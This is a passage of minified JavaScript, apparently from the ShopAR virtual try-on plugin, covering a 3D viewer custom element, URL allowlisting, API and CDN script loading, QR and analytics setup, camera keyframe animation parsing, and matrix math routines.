if("glb-local"===e)u(this,hp,"f").glbLocal=function(e){if(null==e?void 0:e.includes("|")){const[t,n]=e.split("|",2);return{left:"true"===t,right:"true"===n}}return dp(e)}(n);else if("interactivity-disabled"===e)u(this,hp,"f").interactive=!dp(n);else if("touch-action"===e)u(this,hp,"f").touchAction=function(e){return function(e){return Ec.includes(e)}(e)?e:null}(n);else if("zoom-disabled"===e)u(this,hp,"f").zoomEnabled=!dp(n);else if("min-zoom"===e)u(this,hp,"f").minZoom=pp(n);else if("max-zoom"===e)u(this,hp,"f").maxZoom=pp(n);else if("preserve-camera-on-reload"===e)u(this,hp,"f").preserveCameraOnReload=dp(n);else if("always-transparent-background"===e)u(this,hp,"f").alwaysTransparentBackground=dp(n);else if("default-fov"===e)u(this,hp,"f").defaultFov=pp(n);else if("fov-multiplier"===e)u(this,hp,"f").fovMultiplier=pp(n);else if("interaction-prompt-url"===e)u(this,hp,"f").interactionPromptUrl=n;else{if("interaction-prompt-size"!==e)throw new Error(`Unknown attribute: ${e} (changed from '${t}' to '${n}')`);u(this,hp,"f").interactionPromptSize=n}}set paused(e){u(this,cp,"m",Ap).call(this,"paused",e?"":null)}set posterUrl(e){u(this,cp,"m",Ap).call(this,"poster-url",e)}set glbUrl(e){u(this,cp,"m",Ap).call(this,"glb-url","string"==typeof e||null==e?e:`${e.left}|${e.right}`)}set envUrl(e){u(this,cp,"m",Ap).call(this,"env-url",e)}set diamondEnvUrl(e){u(this,cp,"m",Ap).call(this,"diamond-env-url",e)}set toneMapping(e){u(this,cp,"m",Ap).call(this,"tone-mapping",e)}set toneMappingExposure(e){u(this,cp,"m",Ap).call(this,"tone-mapping-exposure",`${e}`)}set bloomEnabled(e){u(this,cp,"m",Ap).call(this,"bloom-enabled",e?"":null)}set bloomStrength(e){u(this,cp,"m",Ap).call(this,"bloom-strength",null!=e?`${e}`:null)}set bloomRadius(e){u(this,cp,"m",Ap).call(this,"bloom-radius",null!=e?`${e}`:null)}set bloomThreshold(e){u(this,cp,"m",Ap).call(this,"bloom-threshold",null!=e?`${e}`:null)}set category(e){u(this,cp,"m",Ap).call(this,"category",e)}set animation(e){u(this,hp,"f").animation=e}set glbLocal(e){u(this,cp,"m",Ap).call(this,"glb-local","boolean"==typeof e||null==e?e?"":null:`${e.left}|${e.right}`)}set interactivityDisabled(e){u(this,cp,"m",Ap).call(this,"interactivity-disabled",e?"":null)}set touchAction(e){u(this,cp,"m",Ap).call(this,"touch-action",e)}set zoomDisabled(e){u(this,cp,"m",Ap).call(this,"zoom-disabled",e?"":null)}set minZoom(e){u(this,cp,"m",Ap).call(this,"min-zoom",null!=e?`${e}`:null)}set maxZoom(e){u(this,cp,"m",Ap).call(this,"max-zoom",null!=e?`${e}`:null)}set preserveCameraOnReload(e){u(this,cp,"m",Ap).call(this,"preserve-camera-on-reload",e?"":null)}set alwaysTransparentBackground(e){u(this,cp,"m",Ap).call(this,"always-transparent-background",e?"":null)}set defaultFov(e){u(this,cp,"m",Ap).call(this,"default-fov",`${e}`)}set fovMultiplier(e){u(this,cp,"m",Ap).call(this,"fov-multiplier",`${e}`)}set defaultCameraPositions(e){u(this,hp,"f").defaultCameraPositions=e}set interactionPromptUrl(e){u(this,cp,"m",Ap).call(this,"interaction-prompt-url",e)}set interactionPromptSize(e){u(this,cp,"m",Ap).call(this,"interaction-prompt-size",e)}set onModelLoaded(e){u(this,hp,"f").onModelLoaded=e}set onRendered(e){u(this,hp,"f").onRendered=e}set onInteracted(e){u(this,hp,"f").onInteracted=e}}function dp(e){return null!=e}function pp(e){return null==e?null:Number.parseFloat(e)}if(hp=new WeakMap,cp=new WeakSet,Ap=function(e,t){null==t?this.removeAttribute(e):this.setAttribute(e,t)},up.observedAttributes=["paused","poster-url","glb-url","env-url","diamond-env-url","tone-mapping","tone-mapping-exposure","category","glb-local","interactivity-disabled","touch-action","zoom-disabled","min-zoom","max-zoom","preserve-camera-on-reload","always-transparent-background","default-fov","fov-multiplier","interaction-prompt-url","interaction-prompt-size","bloom-enabled","bloom-strength","bloom-radius","bloom-threshold"],null==window)throw new Error("window is not defined. ShopAR 3D only works in a browser environment.");const{customElements:fp}=window;try{fp.define("shopar-3d",up)}catch(Hu){console.error(Hu)}const gp=["demo.deepar.ai","dbeochk72stb2.cloudfront.net","d1q93hnxt3ps3w.cloudfront.net","dj5e08oeu5ym4.cloudfront.net"];function mp(e){if(null==e||"string"!=typeof e)throw new n(`Invalid url: ${e}.`);let t;try{t=new URL(e)}catch(t){throw new n(`Invalid url: ${e}. ${t.message}`)}if("https:"!==t.protocol)throw new n(`Invalid url: ${e}.`);if(!function(e){return gp.includes(e)}(t.hostname))throw new n(`Invalid url: ${e}.`);return t.toString()}function vp(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(`https://dashboard.shopar.ai/plugin?${new URLSearchParams(e)}`).catch((e=>{throw console.error(e),new Ep("API unavailable.")}));if(!t.ok)throw new Ep("API response not OK.",t.status);return t})))),r=i.headers.get("content-length");if(r&&parseInt(r)>1048576)throw new Ep("API response too large.");try{return function(e){const t=Object.assign({},e);if(t.category&&!mc.includes(t.category))throw new n(`Invalid response category: ${e.category}`);if(t.arToneMapping&&!vc.includes(t.arToneMapping))throw new n(`Invalid response tone mapping: ${e.arToneMapping}`);if(t.previewToneMapping&&!vc.includes(t.previewToneMapping))throw new n(`Invalid response tone mapping: ${e.previewToneMapping}`);return t.arUrl=t.arUrl?mp(t.arUrl):void 0,t.arEnvUrl=t.arEnvUrl?mp(t.arEnvUrl):void 0,t.arDiamondEnvUrl=t.arDiamondEnvUrl?mp(t.arDiamondEnvUrl):void 0,t.arPromptImage=t.arPromptImage?mp(t.arPromptImage):void 0,t.previewUrl=t.previewUrl?mp(t.previewUrl):void 0,t.previewEnvUrl=t.previewEnvUrl?mp(t.previewEnvUrl):void 0,t.previewDiamondEnvUrl=t.previewDiamondEnvUrl?mp(t.previewDiamondEnvUrl):void 0,t.previewPosterUrl=t.previewPosterUrl?mp(t.previewPosterUrl):void 0,t}(yield i.json())}catch(e){throw console.error(e),new Ep("API returned invalid body.",i.status)}}))}class Ep extends Error{constructor(e,t){super(e),this.name="ApiError",this.status=t}}const bp=16;function Cp(e,t,n,i,r,a){return Object.assign(Object.assign(Object.assign(Object.assign({apiKey:e,sku:t,sid:o(),initialFov:`${bp}`},null!=n&&{yaw:`${Ip(_p(n))}`}),null!=i&&{pitch:`${Ip(_p(i))}`}),null!=r&&{fov:`${Ip(_p(r))}`}),a&&{forcedTransparency:`${a}`})}function _p(e){return e*(180/Math.PI)}function Ip(e){return Math.round(100*e)/100}const xp=["Glasses","Shoes","Watches","Bracelets","Scarves","Hats","Necklaces"],yp=["Shoes"];const wp={};function Mp(e){const{apiKey:t,sku:n,yaw:i,pitch:r,fov:a,forcedTransparency:s}=e,o=[];return o.push(`apiKey=${t}`),o.push(`sku=${n}`),null!=i&&o.push(`yaw=${i}`),null!=r&&o.push(`pitch=${r}`),null!=a&&o.push(`fov=${a}`),null!=s&&o.push(`forcedTransparency=${s}`),o.join("&")}const Sp={};function Bp(e){return null==Sp[e]&&(Sp[e]=function(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(e).catch((e=>{throw console.error(e),new n("Resource unavailable.")}));if(!t.ok)throw new n(`Resource download failed with status ${t.status}.`);return t}))));try{return yield(yield i.blob()).arrayBuffer()}catch(e){throw console.error(e),new n("Resource has invalid body.")}}))}(e)),Sp[e]}const Tp="0.9.2";let Rp=`https://cdn.jsdelivr.net/npm/shopar-plugin@${Tp}/dist`;const Dp={update:e=>{null!=e&&(Rp=e.endsWith("/")?e.substring(0,e.length-1):e)},get:()=>Rp};function Qp(e,n){return t(this,void 0,void 0,(function*(){if("function"!=typeof importScripts){if("function"==typeof window.define&&window.define.amd&&"function"==typeof window.require)return new Promise((t=>{window.require([e],(e=>{window[n]=e,t()}),(()=>{t()}))}));{const t=document.createElement("script");return t.setAttribute("src",e),t.setAttribute("crossorigin","anonymous"),new Promise((e=>{t.addEventListener("load",(()=>e()),!1),t.addEventListener("error",(()=>e()),!1),document.body.appendChild(t)}))}}importScripts(e.toString())}))}let Up;function Lp(e,n){let i=!0;return{qrPaused:()=>i,qrDraw:(r,a)=>t(this,void 0,void 0,(function*(){!function(){t(this,void 0,void 0,(function*(){null==Up&&(Up=Qp(`${Dp.get()}/shopar-qr.js`,"ShopAR__QR"))}))}(),yield Up;const s=`https://ar.shopar.ai/${Tp.includes("alpha")?"qr-alpha":"qr"}/?${new URLSearchParams({a:r,s:a,h:location.href})}`,o=yield window.ShopAR__QR.toDataURL(s),l=new Promise(((e,t)=>{n.onload=e,n.onerror=t}));n.src=o,yield l,i=!1,e.style.display=""})),qrPause:()=>t(this,void 0,void 0,(function*(){i=!0,e.style.display="none"}))}}const Pp={"loading.ar":"Loading Try On...","loading.3d":"Loading 3D..."},Np=Object.keys(Pp);const Fp="shopar-error";function Op(e,t,n,i){const r=document.createElement("button");r.id=e,r.type="button",r.className="shopar-btn",r.appendChild(i);{const e=document.createElement("span");e.textContent=t,r.appendChild(e)}r.ariaLabel=n;const a=r.style;return a.display="none",a.pointerEvents="auto",r}const kp="shopar-control";const Gp="shopar-deepar-output";const Hp="shopar-main";const zp="shopar-qr-output";function Vp(e){var t,n;const i=document.createElementNS("http://www.w3.org/2000/svg","svg");return i.setAttribute("width",null!==(t=e.getAttribute("width"))&&void 0!==t?t:"1rem"),i.setAttribute("height",null!==(n=e.getAttribute("height"))&&void 0!==n?n:"1rem"),i.appendChild(e),i}function Wp(e,t){const n=document.createElementNS("http://www.w3.org/2000/svg","image");return n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",null!=t?t:"data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22/%3E"),n.setAttribute("width",e),n.setAttribute("height",e),n}var qp;!function(e){e[e.None=0]="None",e[e.QR=1]="QR",e[e.AR=2]="AR",e[e.Preview=3]="Preview"}(qp||(qp={}));let jp=!1;function Yp(){jp||(!function(){try{const e=document.createElement("style"),t=process.env.css;null!=t&&(e.innerHTML=t);const n=document.head;n.insertBefore(e,n.children[0])}catch(e){console.warn("Failed to write default ShopAR Plugin CSS.")}}(),jp=!0)}function Xp(){Yp();const e=function(){const e=document.createElement("div");e.id=Hp;const t=e.style;return t.position="absolute",t.top="0",t.bottom="0",t.left="0",t.right="0",t.pointerEvents="none",e}(),t=function(){const e=document.createElement("div");return e.style.textAlign="center",e}(),n=function(){const e=new Image;e.draggable=!1;const t=e.style;return t.maxWidth="100%",t.maxHeight="100%",e}(),i=function(e,t){const n=document.createElement("div");n.id=zp;const i=n.style;i.position="absolute",i.top="0",i.left="0",i.width="100%",i.height="100%",i.display="none",i.pointerEvents="auto",i.userSelect="none";const r=document.createElement("div");r.className="shopar-qr";const a=r.style;a.position="relative",a.top="0",a.left="0",a.width="100%",a.height="100%",n.appendChild(r),r.appendChild(e);const s=document.createElement("div");return s.appendChild(t),r.appendChild(s),n}(t,n);e.appendChild(i);const r=function(){const e=document.createElement("div");e.id=Gp;const t=e.style;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.display="none",t.pointerEvents="auto",e}();e.appendChild(r);const a=function(){const e=document.createElement("shopar-3d");e.className="shopar-3d";const{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.pointerEvents="auto",t.display="none",e}();e.appendChild(a);const s=function(){const e=document.createElement("div");return e.className="shopar-ar-prompt-text",e}(),o=function(){const e=new Image;return e.className="shopar-ar-prompt-img",e}(),l=function(e,t){const n=document.createElement("div");n.className="shopar-ar-prompt";const{style:i}=n;return i.position="absolute",i.width="100%",i.height="100%",i.opacity="0",n.appendChild(e),n.appendChild(t),n}(s,o);e.appendChild(l);const c=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-container",e);const n=t.style;return n.position="absolute",n.top="0",n.left="0",n.width="100%",n.height="100%",n.pointerEvents="auto",n.userSelect="none",t}("shopar-ar-loading-container"),h=function(e,t){const n=document.createElement("div");return n.classList.add("shopar-loading-text",e),n.textContent=t,n.style.textAlign="center",n}("shopar-ar-loading-text",Pp["loading.ar"]);c.appendChild(h);const A=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-bar-bg",e);const n=t.style;return n.position="relative",n.overflow="hidden",t}("shopar-ar-loading-bar-bg"),u=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-bar-fg",e);const n=t.style;return n.width="100%",n.height="100%",t}("shopar-ar-loading-bar-fg");A.appendChild(u),c.appendChild(A),e.appendChild(c);const d=function(){const e=document.createElement("div");return e.className="shopar-error-text",e.style.textAlign="center",e}(),p=function(e){const t=document.createElement("div");t.id=Fp;const n=t.style;n.position="absolute",n.width="100%",n.height="100%",n.display="none",n.pointerEvents="auto",n.userSelect="none";const i=document.createElement("div"),r=i.style;return r.position="absolute",r.width="100%",r.height="100%",r.backgroundColor="#ffffff",r.display="flex",r.flexDirection="column",r.justifyContent="center",r.alignItems="center",t.appendChild(i),i.appendChild(e),t}(d);e.appendChild(p);const f=function(){const e=document.createElement("div");return e.id=kp,e.role="group",e.ariaLabel="Preview type chooser",e.className="shopar-btn-container",e.style.display="none",e}();e.appendChild(f);const g=Wp("1.75rem"),m=Op("shopar-btn-vto","Try-on","Launch ShopAR virtual try-on",Vp(g));f.appendChild(m);const v=Wp("1.75rem"),E=Op("shopar-btn-3d","3D","Launch ShopAR 3D preview",Vp(v));f.appendChild(E);const b=Wp("1.75rem"),C=Op("shopar-btn-close","Close","Close ShopAR view",Vp(b));f.append(C);let _,I,x=qp.None,y=!1,w=!1,M=!1,S=!1;function B(){u.classList.remove("active"),c.style.visibility="hidden"}return{setTargetElement:function(t){t.style.position="relative",t.appendChild(e)},getQRTarget:function(){return i},getQRImage:function(){return n},getDeepARTarget:function(){return r},getDeepARPrompt:function(){return l},getThreeTarget:function(){return a},customizeDeepARPrompt:function(e,t){s.textContent=e,o.src=t},customizeCameraError:function(e){d.textContent=null!=e?e:"Please reload page and allow camera access to continue"},customizeQRPrompt:function(e){t.textContent=null!=e?e:"Scan on mobile or tablet to try on"},setVisibilityParameters:function(e,t,n,i,r,a){var s;y=e,w=t,M=n,S=i,_=r,I=a,Kp(f,y),Kp(m,y&&(M||w)&&x===qp.None),Kp(E,y&&S&&x===qp.None),Kp(C,y&&x!==qp.None),B(),y||""===(s=p).style.display&&Kp(s,!1)},getUIState:function(){return x},setUIState:function(e){x=e,x===qp.None?(B(),y&&(Kp(p,!1),Kp(C,!1),(w||M)&&Kp(m,!0),S&&Kp(E,!0))):x===qp.QR||x===qp.AR?y&&(Kp(p,!1),Kp(m,!1),Kp(E,S&&"AR"===I),Kp(C,"AR"!==I)):x===qp.Preview&&y&&(Kp(p,!1),Kp(m,(w||M)&&"3D"===I),Kp(E,!1),Kp(C,"3D"!==I))},setDefaultUIActions:function(e,t,n){y&&((w||M)&&(!function(e){const t={Glasses:"glasses.svg",Shoes:"shoe.svg",Watches:"watch.svg",Bracelets:"watch.svg",Scarves:"glasses.svg",Hats:"glasses.svg",Necklaces:"glasses.svg"},n=null!=e&&t[e]||t.Glasses,i=`${Dp.get()}/img/icons/${n}`;g.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",i)}(_),m.onclick=e),S&&(v.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",`${Dp.get()}/img/icons/cube.svg`),E.onclick=t),b.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",`${Dp.get()}/img/icons/close.svg`),C.onclick=n)},startDeepARLoading:function(){u.classList.add("active"),c.style.visibility="visible"},stopDeepARLoading:B,showCameraError:function(){y&&Kp(p,!0)}}}function Kp(e,t){e.style.display=t?"":"none"}const Jp=new Map;function Zp(e){let t=Jp.get(e);return null==t?(t=function(){let e=0,t=null,n=null,i=!0;const r=()=>(null==t&&(t=Xp()),t);return{getSetupId:()=>e,incrementSetupId_:()=>e++,getUI_:()=>t,findUI:r,findQR:()=>{if(null==n){const{getQRTarget:e,getQRImage:t}=r();n=Lp(e(),t())}return n},isInteractive:()=>i,setInteractive:e=>{i=e,null!=(null==t?void 0:t.getThreeTarget())&&(t.getThreeTarget().interactivityDisabled=!e)}}}(),Jp.set(e,t)):t.incrementSetupId_(),t}function $p(e){for(const t of Jp.values()){if(t===e)continue;const n=t.getUI_();if(null==n)continue;const{getUIState:i,setUIState:r}=n;i()===qp.AR&&r(qp.None)}}let ef;const tf=new Uint8Array(16);function nf(){if(!ef&&(ef="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!ef))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ef(tf)}const rf=[];for(let e=0;e<256;++e)rf.push((e+256).toString(16).slice(1));var af={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function sf(e,t,n){if(af.randomUUID&&!t&&!e)return af.randomUUID();const i=(e=e||{}).random||(e.rng||nf)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=i[e];return t}return function(e,t=0){return rf[e[t+0]]+rf[e[t+1]]+rf[e[t+2]]+rf[e[t+3]]+"-"+rf[e[t+4]]+rf[e[t+5]]+"-"+rf[e[t+6]]+rf[e[t+7]]+"-"+rf[e[t+8]]+rf[e[t+9]]+"-"+rf[e[t+10]]+rf[e[t+11]]+rf[e[t+12]]+rf[e[t+13]]+rf[e[t+14]]+rf[e[t+15]]}(i)}const of=200;function lf(){let e=!1,t=0,n=0;return{get dirty(){return e},clearDirty(){e=!1},get engagementMs(){return t},interact(i){const r=i-n;n=i,r<of&&(t+=r,e=!0)}}}const cf=200,hf=2e3;function Af(){let e,t,n=0,i=0,r=hf;return{set debounceDurationMs(e){r=null!=e?e:hf},set onDebouncedEngagement(e){t=e},interact(a){const s=a-i;i=a,s<cf&&(n+=s),e&&clearTimeout(e),e=setTimeout((()=>{n>0&&t&&(t(n),n=0,i=0),e=void 0}),r)},flush(){e&&(clearTimeout(e),e=void 0,n>0&&t&&(t(n),n=0,i=0))}}}const uf="qrLaunch",df="arLaunch",pf="previewLaunch",ff="heartbeat";let gf,mf,vf=!1;const Ef=window.navigator.userAgent||"no user agent",bf=[];function Cf(){null==gf&&(mf=sf(),gf=Qp(`${Dp.get()}/shopar-analytics.js`,"ShopAR__analytics"),gf.then((()=>{vf=!0,window.ShopAR__analytics.initializeImpl(),bf.forEach((e=>e()))})))}function _f(e){vf?e():bf.push(e)}const If=4,xf=.001,yf=1e-7,wf=10,Mf=11,Sf=1/(Mf-1),Bf="function"==typeof Float32Array;function Tf(e,t,n,i){if(!(0<=e&&e<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===t&&n===i)return Pf;const r=Bf?new Float32Array(Mf):new Array(Mf);for(let t=0;t<Mf;++t)r[t]=Uf(t*Sf,e,n);function a(t){let i=0,a=1;const s=Mf-1;for(;a!==s&&r[a]<=t;++a)i+=Sf;--a;const o=i+(t-r[a])/(r[a+1]-r[a])*Sf,l=Lf(o,e,n);return l>=xf?function(e,t,n,i){for(let r=0;r<If;++r){const r=Lf(t,n,i);if(0===r)return t;t-=(Uf(t,n,i)-e)/r}return t}(t,o,e,n):0===l?o:function(e,t,n,i,r){let a,s,o=0;do{s=t+(n-t)/2,a=Uf(s,i,r)-e,a>0?n=s:t=s}while(Math.abs(a)>yf&&++o<wf);return s}(t,i,i+Sf,e,n)}return function(e){return 0===e||1===e?e:Uf(a(e),t,i)}}function Rf(e,t){return 1-3*t+3*e}function Df(e,t){return 3*t-6*e}function Qf(e){return 3*e}function Uf(e,t,n){return((Rf(t,n)*e+Df(t,n))*e+Qf(t))*e}function Lf(e,t,n){return 3*Rf(t,n)*e*e+2*Df(t,n)*e+Qf(t)}function Pf(e){return e}function Nf(e){if("hold"===e.type)return()=>0;if("bezier"===e.type){const t=Tf(e.x1,e.y1,e.x2,e.y2);return e=>t(e)}throw new Error(`Unknown interpolation: ${e}`)}function Ff(e){if(e.length<2)throw new Error("Expected at least two key frames.");const t=e[e.length-1].time,n=[...e].sort(((e,t)=>e.time-t.time)).map((({time:e,value:t,interpolation:n})=>({time:e,value:t,interpolate:Nf(n)})));let i=0,r=n[0].value;return{reset:()=>{i=0},update:e=>{for(i+=e;i>=t;)i-=t;for(let e=0;e<n.length-1;e++){const t=n[e],a=n[e+1];if(i>=t.time&&i<a.time){const e=t.interpolate((i-t.time)/(a.time-t.time));r=t.value+e*(a.value-t.value)}}},get:()=>r}}const Of="#",kf="time",Gf="interpolation",Hf="yaw",zf="pitch",Vf="fov",Wf=[kf,Hf,zf,Vf,Gf],qf="s",jf="ms",Yf=1e3,Xf="deg",Kf="rad",Jf=Math.PI/180,Zf="ease-in-out",$f="cubic-bezier(",eg=")";function tg(e){if("string"==typeof e)return function(e){const[t,...n]=function(e){return e.split(/\r?\n/).map((e=>function(e){const t=e.indexOf(Of);return(-1!==t?e.substring(0,t):e).trim()}(e))).filter((e=>""!==e))}(e);if(null==t)throw new Error("Header missing.");const i=function(e){const t=[];for(let n=0;n<e.length;n++){const i=e[n];if(!Wf.includes(i))throw new Error(`Invalid token in header: '${i}'.`);if(t.includes(i))throw new Error(`Duplicate token in header: '${i}'.`);t.push(i)}if(!t.includes(kf))throw new Error(`Missing required token: '${kf}'.`);return t}(t.split(/\s+/)),r={};if(n.length<2)throw new Error("Expected at least two key frames.");for(const e of n){const{theta:t,phi:n,fov:a}=ng(i,e);null!=t&&(null==r.theta&&(r.theta=[]),r.theta.push(t)),null!=n&&(null==r.phi&&(r.phi=[]),r.phi.push(n)),null!=a&&(null==r.fov&&(r.fov=[]),r.fov.push(a))}if(0===Object.values(r).length)throw new Error("At least one parameter should be animated.");return r}(e);if(Array.isArray(e))return function(e){var t;const n={};if(e.length<2)throw new Error("Expected at least two key frames.");for(const i of e){const{time:e,pitch:r,yaw:a,fov:s}=i;if(null==e)throw new Error("Time missing.");const o=rg(null!==(t=i.interpolation)&&void 0!==t?t:Zf);null!=a&&(null==n.theta&&(n.theta=[]),n.theta.push({time:e,value:a*Jf,interpolation:o})),null!=r&&(null==n.phi&&(n.phi=[]),n.phi.push({time:e,value:r*Jf,interpolation:o})),null!=s&&(null==n.fov&&(n.fov=[]),n.fov.push({time:e,value:s*Jf,interpolation:o}))}if(0===Object.values(n).length)throw new Error("At least one parameter should be animated.");if(Object.values(n).every((t=>t.length!==e.length)))throw new Error("All parameters should have the same key frame count.");return n}(e);throw new Error("Expected string or key frame config array.")}function ng(e,t){const n=t.match(/[^()\s]+(\(.*?\))?/g);if(null==n||n.length<e.length)throw new Error(`Missing data for fields: '${e.filter((e=>!(null==n?void 0:n.includes(e)))).join(", ")}'.`);if(n.length>e.length)throw new Error(`Excess data: '${n.filter((t=>!e.includes(t))).join(", ")}'.`);const i=e.indexOf(kf),r=function(e){if(e.endsWith(jf))return sg(e.substring(0,e.length-jf.length));if(e.endsWith(qf))return sg(e.substring(0,e.length-qf.length))*Yf;return sg(e)}(n[i]),a=e.indexOf(Gf),s=rg(-1===a?Zf:n[a]),o={};for(let t=0;t<n.length;t++){if(t===i||t===a)continue;const l=e[t],c=n[t];switch(l){case Hf:o.theta={time:r,value:ig(c),interpolation:s};break;case zf:o.phi={time:r,value:ig(c),interpolation:s};break;case Vf:o.fov={time:r,value:ig(c),interpolation:s};break;default:throw new Error(`Unhandled value for header '${l}'.`)}}return o}function ig(e){return e.endsWith(Xf)?sg(e.substring(0,e.length-Xf.length))*Jf:e.endsWith(Kf)?sg(e.substring(0,e.length-Kf.length)):sg(e)*Jf}function rg(e){if("hold"===e)return{type:"hold"};if("linear"===e)return ag(0,0,1,1);if("sine"===e)return ag(.37,0,.63,1);if("sine-in"===e)return ag(.12,0,.39,0);if("sine-out"===e)return ag(.61,1,.88,1);if("ease"===e)return ag(.25,.1,.25,1);if("ease-in"===e)return ag(.42,0,1,1);if("ease-out"===e)return ag(0,0,.58,1);if("ease-in-out"===e)return ag(.42,0,.58,1);if(e.startsWith($f)&&e.endsWith(eg)){const t=e.substring($f.length,e.length-eg.length).split(/\s*,\s*/);if(4!==t.length)throw new Error(`Expected 4 parameters for the Bezier curve, but got '${t}'.`);return{type:"bezier",x1:sg(t[0]),y1:sg(t[1]),x2:sg(t[2]),y2:sg(t[3])}}throw new Error(`Expected an interpolation token, but found: ${e}`)}function ag(e,t,n,i){return{type:"bezier",x1:e,y1:t,x2:n,y2:i}}function sg(e){const t=Number.parseFloat(e);if(Number.isNaN(t))throw new Error(`Expected a numeric value, but got: ${e}`);return t}var og="undefined"!=typeof Float32Array?Float32Array:Array;function lg(){var e=new og(16);return og!=Float32Array&&(e[1]=0,e[2]=0,e[3]=0,e[4]=0,e[6]=0,e[7]=0,e[8]=0,e[9]=0,e[11]=0,e[12]=0,e[13]=0,e[14]=0),e[0]=1,e[5]=1,e[10]=1,e[15]=1,e}function cg(e,t){var n=t[0],i=t[1],r=t[2],a=t[3],s=t[4],o=t[5],l=t[6],c=t[7],h=t[8],A=t[9],u=t[10],d=t[11],p=t[12],f=t[13],g=t[14],m=t[15],v=n*o-i*s,E=n*l-r*s,b=n*c-a*s,C=i*l-r*o,_=i*c-a*o,I=r*c-a*l,x=h*f-A*p,y=h*g-u*p,w=h*m-d*p,M=A*g-u*f,S=A*m-d*f,B=u*m-d*g,T=v*B-E*S+b*M+C*w-_*y+I*x;return T?(T=1/T,e[0]=(o*B-l*S+c*M)*T,e[1]=(r*S-i*B-a*M)*T,e[2]=(f*I-g*_+m*C)*T,e[3]=(u*_-A*I-d*C)*T,e[4]=(l*w-s*B-c*y)*T,e[5]=(n*B-r*w+a*y)*T,e[6]=(g*b-p*I-m*E)*T,e[7]=(h*I-u*b+d*E)*T,e[8]=(s*S-o*w+c*x)*T,e[9]=(i*w-n*S-a*x)*T,e[10]=(p*_-f*b+m*v)*T,e[11]=(A*b-h*_-d*v)*T,e[12]=(o*y-s*M-l*x)*T,e[13]=(n*M-i*y+r*x)*T,e[14]=(f*E-p*C-g*v)*T,e[15]=(h*C-A*E+u*v)*T,e):null}function hg(e,t,n){var i=t[0],r=t[1],a=t[2],s=t[3],o=t[4],l=t[5],c=t[6],h=t[7],A=t[8],u=t[9],d=t[10],p=t[11],f=t[12],g=t[13],m=t[14],v=t[15],E=n[0],b=n[1],C=n[2],_=n[3];return e[0]=E*i+b*o+C*A+_*f,e[1]=E*r+b*l+C*u+_*g,e[2]=E*a+b*c+C*d+_*m,e[3]=E*s+b*h+C*p+_*v,E=n[4],b=n[5],C=n[6],_=n[7],e[4]=E*i+b*o+C*A+_*f,e[5]=E*r+b*l+C*u+_*g,e[6]=E*a+b*c+C*d+_*m,e[7]=E*s+b*h+C*p+_*v,E=n[8],b=n[9],C=n[10],_=n[11],e[8]=E*i+b*o+C*A+_*f,e[9]=E*r+b*l+C*u+_*g,e[10]=E*a+b*c+C*d+_*m,e[11]=E*s+b*h+C*p+_*v,E=n[12],b=n[13],C=n[14],_=n[15],e[12]=E*i+b*o+C*A+_*f,e[13]=E*r+b*l+C*u+_*g,e[14]=E*a+b*c+C*d+_*m,e[15]=E*s+b*h+C*p+_*v,e}function Ag(e,t){return e[0]=t[12],e[1]=t[13],e[2]=t[14],e}function ug(e,t){var n=t[0],i=t[1],r=t[2],a=t[4],s=t[5],o=t[6],l=t[8],c=t[9],h=t[10];return e[0]=Math.hypot(n,i,r),e[1]=Math.hypot(a,s,o),e[2]=Math.hypot(l,c,h),e}function dg(e,t){var n=new og(3);ug(n,t);var i=1/n[0],r=1/n[1],a=1/n[2],s=t[0]*i,o=t[1]*r,l=t[2]*a,c=t[4]*i,h=t[5]*r,A=t[6]*a,u=t[8]*i,d=t[9]*r,p=t[10]*a,f=s+h+p,g=0;return f>0?(g=2*Math.sqrt(f+1),e[3]=.25*g,e[0]=(A-d)/g,e[1]=(u-l)/g,e[2]=(o-c)/g):s>h&&s>p?(g=2*Math.sqrt(1+s-h-p),e[3]=(A-d)/g,e[0]=.25*g,e[1]=(o+c)/g,e[2]=(u+l)/g):h>p?(g=2*Math.sqrt(1+h-s-p),e[3]=(u-l)/g,e[0]=(o+c)/g,e[1]=.25*g,e[2]=(A+d)/g):(g=2*Math.sqrt(1+p-s-h),e[3]=(o-c)/g,e[0]=(u+l)/g,e[1]=(A+d)/g,e[2]=.25*g),e}function pg(){var e=new og(3);return og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0),e}function fg(e,t,n){var i=new og(3);return i[0]=e,i[1]=t,i[2]=n,i}function gg(e,t){var n=t[0]-e[0],i=t[1]-e[1],r=t[2]-e[2];return Math.hypot(n,i,r)}function mg(e,t,n){var i=t[0],r=t[1],a=t[2],s=n[3]*i+n[7]*r+n[11]*a+n[15];return s=s||1,e[0]=(n[0]*i+n[4]*r+n[8]*a+n[12])/s,e[1]=(n[1]*i+n[5]*r+n[9]*a+n[13])/s,e[2]=(n[2]*i+n[6]*r+n[10]*a+n[14])/s,e}Math.hypot||(Math.hypot=function(){for(var e=0,t=arguments.length;t--;)e+=arguments[t]*arguments[t];return Math.sqrt(e)});function vg(){var e=new og(4);return og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0),e[3]=1,e}pg(),function(){var e,t=(e=new og(4),og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0,e[3]=0),e)}();var Eg;pg(),fg(1,0,0),fg(0,1,0),vg(),vg(),Eg=new 